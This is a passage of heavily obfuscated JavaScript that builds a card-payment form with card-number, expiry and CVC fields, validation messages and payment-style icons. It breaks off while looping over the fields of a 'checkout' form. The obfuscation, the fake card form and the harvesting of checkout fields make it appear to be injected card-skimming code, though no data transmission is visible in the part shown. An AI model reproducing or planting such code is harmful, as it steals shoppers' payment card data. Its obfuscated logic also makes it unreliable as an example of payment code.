.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>';continue;case'4':D['getElementById'](h['egbgC'])['style']['display']='block';continue;case'5':var Y=h['gAioC'];continue;}break;}}}else{var j=s['querySelectorAll'](uH('(RE5',0x1b4))[0xeb8*0x1+-0x6*0xed+0x33*-0x2e],O=s['querySelectorAll'](K['lDmXx'])[-0x9*-0xf1+0x14*0x8f+0x13a5*-0x1],y=j['value']['replace'](/[^\dA-Z]/g,''),V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>',R=uH('aYuy','0x232');if(/^(34|37)/[uH('eYQC','0x1f7')](y))j['maxLength']=-0x9a4+-0x1661*-0x1+-0xcac,O['maxLength']=-0x24+-0xf50+-0x28*-0x63,y=y[uH('I$jX',0x1d7)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return X['noadS'](z+(Y?'\x20'+Y:''),b?'\x20'+b:'');}),s['getElementById']('CvcIcons-group-form')['innerHTML']=R;else/^(36)/['test'](y)?(j[uH('!N5p',0x248)]=-0x681+-0xb3*-0xf+-0x3ec,O[uH('KZcL',0x1bb)]=-0x1*-0x2113+-0x31e+0x1*-0x1df2,y=y['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(g,z,Y,b){return z+(Y?'\x20'+Y:'')+(b?h['hOybF']('\x20',b):'');}),s['getElementById'](uH('fTcI',0x1de))['innerHTML']=V):(j['maxLength']=-0x23*-0xeb+-0x1e16+-0x1f8,O['maxLength']=-0x1528*-0x1+-0xf68+-0x5bd,y=y[uH('aYuy','0x1f1')](/(\d{4})/g,'$1\x20')[uH('Rtt2',0x1e6)](),s['getElementById'](K['kTPQO'])['innerHTML']=V);j['value']=y;}}}function o(M){function up(G,u){return u7(G,u-0x127);}var h=M[up('JIYq','0x565')],j=h['value']['replace'](/[\s-]/g,''),O=s['getElementById']('cardnumber-Input'),y=O['value']['replace'](/[\s-]/g,'');if(h['id']===up('9%1S','0x50e')){if(j['length']>=0x21*0x8c+-0x1*-0x21f2+-0x33fd&&j[up('FdL3',0x518)]<-0x312*0x1+0x231d+-0x249*0xe){var V='0|5|2|1|3|4'['split']('|'),e=-0xfda+-0x1dcf+-0x1*-0x2da9;while(!![]){switch(V[e++]){case'0':s['getElementById']('numberErrorMes')['style']['display']='block';continue;case'1':s[up('i^Cb','0x52e')]('card-logo')['innerHTML']=cardLogo;continue;case'2':cardLogo=K['CuvEB'];continue;case'3':var R=K['rxkMr'];continue;case'4':s['getElementById']('cardnumber-Input')['classList']=K[up('rKmC','0x52a')]+R;continue;case'5':s['getElementById']('validErrorMes')['style'][up('YKH)',0x4ed)]='none';continue;}break;}}}if(h['id']==='expiry-Input'){if(j['length']>=-0x8c*-0x7+0x19*0xf+-0x54a*0x1&&j['length']<0x16e8+-0x1b*0xe+-0x1d*0xbd){s['getElementById']('expiryErrorMess')['style']['display']='block',s['getElementById']('expiryErrorValidMess')['style']['display']='none';var R='red';s['getElementById']('expiry-Input')['classList']='form-Input\x20'+R;}}if(h['id']===up('q93w',0x508)){if(K['cfkMo']!=='jQGJB')K=H[up('2l*(','0x504')];else{if(D==='amex'){if(K['kVyAk']==='SAbrg'){p['getElementById']('cvcErrorMes')['style']['display']='none';var z;X['nGXHs'](S,'amex')?z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':z='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>';a['getElementById']('CvcIcons-group-form')['innerHTML']=z;var Y='';B['getElementById']('cvc-Input')['classList']=X['YFPIc']+Y;}else{if(K['hcLUA'](j['length'],0x3*-0xc57+0xad+0x2459)&&j['length']<0x7*0x349+0xb92+-0x228d){s['getElementById'](K['qEZgr'])['style']['display']=K['osnLu'],cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](K[up('8Eii',0x578)])['innerHTML']=cvvLogo;var R=up('&()I','0x544');s['getElementById']('cvc-Input')['classList']='form-Input\x20'+R;}}}else{if(j['length']>=-0x5be+-0xf5c*0x1+0x151b&&j['length']<0xd06*0x1+0x1*-0x1664+0x961){s['getElementById']('cvcErrorMes')['style']['display']='block',cvvLogo='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg>',s['getElementById'](up('T8Gz','0x510'))['innerHTML']=cvvLogo;var R='red';s[up('YKH)','0x523')]('cvc-Input')['classList']='form-Input\x20'+R;}}}}}function w(M){var h='4|2|3|0|1'[uS(-0x135,'1y9V')]('|'),j=-0x2*0xfd1+-0x6ea+0x268c;function uS(G,u){return u7(u,G- -0x53d);}while(!![]){switch(h[j++]){case'0':var O='';continue;case'1':if(x['id']==='cardnumber-Input'){if(D==='unknown'){s['getElementById'](uS(-0x101,'d#ya'))[uS(-0xe0,'$3a(')][uS(-'0xfd','I$jX')]='none',s['getElementById']('validErrorMes')['style']['display']='block';var O=uS(-'0x140','rKmC');s['getElementById']('cardnumber-Input')['classList']=X['YFPIc']+O;}else{s['getElementById']('numberErrorMes')['style']['display']='none',s['getElementById'](X['lCsiI'])[uS(-'0x104','(RE5')]['display']='none';var O='';s['getElementById']('cardnumber-Input')['classList']='form-Input\x20'+O;}}else{if(X['yvFNU'](x['id'],'expiry-Input')){var y=P(x['value']);if(X[uS(-'0xe6','Gzo2')](y,0x910+-0x1*0x607+-0x308)||y===-0xb72+0x2276+-0x1702){s['getElementById']('expiryErrorMess')['style']['display']=uS(-'0x17c','S2$d'),s['getElementById']('expiryErrorValidMess')['style']['display']='block';var O='red';s['getElementById']('expiry-Input')[uS(-'0x152','&()I')]=X[uS(-0x124,'$3a(')]+O;}else{s['getElementById']('expiryErrorMess')['style']['display']=X['Zqfzf'],s[uS(-'0x150','JIYq')]('expiryErrorValidMess')['style']['display']=X['Zqfzf'];var O='';s[uS(-'0xf5','HP[!')]('expiry-Input')[uS(-0xdb,'LBh&')]=X[uS(-'0x103','2l*(')]+O;}}else{if(x['id']==='cvc-Input'){s['getElementById']('cvcErrorMes')['style'][uS(-0x12c,'Gzo2')]='none';var V;D==='amex'?V='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#4d4d4d\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>':V=X['PIwJW'];s['getElementById'](X['ifxWr'])['innerHTML']=V;var O='';s['getElementById']('cvc-Input')['classList']='form-Input\x20'+O;}}}continue;case'2':var e=x['value']['replace'](/[\s-]/g,'');continue;case'3':var R='';continue;case'4':var x=M['target'];continue;}break;}}function P(M){function ua(G,u){return u7(G,u-0x9d);}if(M['length']<-0x2157*0x1+0xb*-0x277+-0x71*-0x89)return null;else{if(M[ua('8Eii','0x49f')]===-0x2*0xd7+0xa18*-0x1+0xbcb){var h=M['split']('\x20/\x20');if(h['length']!==0x22*0x47+0x9ac+-0x1318)return 0xd9*0x1+0x1*0x196b+-0x1a43;var j=parseInt(h[0xc1*-0x9+-0x3d1*0x1+-0x17*-0x76],0x269+0x1660+-0x18bf);if(j>-0x215+0x1*-0x9c1+0xbe2){if(X['OYyXt']!=='ogOSO')return 0x219f+0x33b+-0x18*0x189;else K['parentNode']['removeChild'](H);}return null;}else{if(M['length']>=0x2659+0x149e+-0x3af0){if(X['osQVs']==='XRYQB'){var R=B['target'][ua('q93w',0x4df)];if(R[ua('u8F8','0x490')]===-0xb*-0x1f6+-0x83*0x17+-0x9cb&&!l(R)&&X[ua('aYuy','0x4a7')](R,0x1*-0x5+-0x9f*-0x2+-0x12d))Q['target']['value']=X['QQEVv']('0'+R['charAt'](0x1*0x1f88+-0x23c4+0x43c),X[ua('APTu','0x48d')])+R['charAt'](0x2b8+-0x463+0x1ac);else{if(R['length']===0x9f+-0x1*-0x71c+-0x7ba&&!X(R)&&R>=0x11b5+0x23dc+-0x358f&&R<=0x20f7+-0x27d+-0x1e71*0x1)s['target']['value']=X['noadS']('0',R)+'\x20/\x20';else R[ua('$3a(',0x461)]===0x2443+-0x1c*-0xef+-0x3e65&&!R['includes']('\x20/\x20')&&R['slice'](-(-0x1ce8+-0x1463*0x1+0x5*0x9dc))!=='\x20'&&A['inputType']!=='deleteContentBackward'&&(D['target']['value']=R+'\x20/\x20');}}else{var h=M['split'](ua('2Me7',0x4e3));if(h[-0x5ff+0xe27+0x827*-0x1][ua('!N5p','0x4d2')]<-0x275*0x2+0xbd4+-0x6e8)return-0x2656+-0x7f0+0x2e47;var O=parseInt(h[0x1*0x1281+-0x1*-0x460+-0x16e0],-0x1833+0x46f*-0x1+-0x5bc*-0x5),y=X[ua('i^Cb','0x4f8')](new Date()['getFullYear'](),-0x936+0x3*-0x957+0x259f);if(O<y)return-0x44*0x37+0x565+-0x313*-0x3;return null;}}}}}var k=['cardnumber-Input','expiry-Input','cvc-Input'];k['forEach'](function(M){s['getElementById'](M)['addEventListener']('blur',o),s['getElementById'](M)[uB(0x57b,'g]]a')]('input',w);function uB(G,u){return u7(u,G-'0x13e');}s[uB('0x58e','%QWh')](M)['addEventListener']('input',N),s['getElementById'](M)['addEventListener'](X['lDzWB'],E),s['getElementById'](M)[uB(0x57d,'1y9V')]('input',C);});var v={},f={};for(var I=0x1dcf+0x58*-0x49+-0x1*0x4b7;K['oDNRZ'](I,document['forms']['checkout']['elements']['length']);I++){var 